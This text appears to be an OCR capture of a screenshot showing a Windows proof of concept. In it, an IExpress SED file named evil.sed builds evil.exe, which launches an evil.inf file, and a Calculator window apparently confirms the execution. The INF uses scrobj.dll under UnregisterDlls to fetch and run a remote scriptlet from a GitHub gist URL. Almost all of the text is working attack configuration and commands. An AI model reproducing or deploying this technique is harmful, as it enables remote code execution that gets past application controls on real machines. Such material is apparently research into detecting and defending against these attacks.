 evil.sed - Notepad
File Edit Format View Help
[Version]
Class=IEXPRESS
SEDVersion=3
[Options]
PackagePurpose=InstallApp
ShowInstallProgramWindow=0
HideExtractAnimation=0
UseLongFileName=0
InsideCompressed=0
CAB_FixedSize=0
CAB_ResvCodeSigning=0
RebootMode=N
InstallPrompt=%InstallPrompt%
DisplayLicense=%DisplayLicense%
FinishMessage=%FinishMessage%
TargetName=%TargetName%
FriendlyName=%FriendlyName%
AppLaunched=%AppLaunched%
PostInstallCmd=%PostInstallCmd%
AdminQuietInstCmd=%AdminQuietInstCmd%
UserQuietInstCmd=%UserQuietInstCmd%
SourceFiles=SourceFiles
[Strings]
InstallPrompt=
DisplayLicense=
FinishMessage=
TargetName=C:\evil\evil.exe
FriendlyName=evil
AppLaunched=evil.inf
PostInstallCmd=<None>
AdminQuietInstCmd=
UserQuietInstCmd=
FILE0="evil.inf"
[SourceFiles]
SourceFiles0=C:\evil
[SourceFiles0]
%FILE0%=
Administrator: Command Prompt
c:\evil>iexpress.exe /n evil.sed
c:\evil>evil.exe
c:\evil>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
evil.inf - Notepad
File Edit Format View Help
; Support Sections
[DefaultInstall]
UnregisterDlls = UnregisterDlls_Section
[UnregisterDlls_Section]
11,,scrobj.dll,2,60,https://gist.githubusercontent.com/bohops/6ded40c4989c673f2e30b9a6c1985019/raw/33dc4cae00a10eb86c02b561b1c832df6de40ef6/test.sct